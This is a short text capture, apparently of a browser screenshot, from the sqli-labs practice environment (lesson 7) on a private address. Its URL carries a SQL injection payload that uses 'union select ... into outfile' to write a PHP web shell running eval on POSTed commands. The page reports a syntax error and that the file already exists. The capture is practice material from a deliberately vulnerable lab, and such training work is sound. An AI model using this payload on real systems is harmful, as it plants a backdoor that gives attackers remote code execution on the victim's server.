 不安全 | 192.168.64.152/sqli-labs-php7-master/Less-7/?id=-1%27))%20union%20select%201,2,%27<?php%20@eval($_POST["cmd"]);?>%27%20into%20outfile%20"/var/lib/mysql-files/DD.php"--+
Welcome Dhakkan
You have an error in your SQL syntaxFile '/var/lib/mysql-files/DD.php' already exists
SQLI DUMB SERIES-7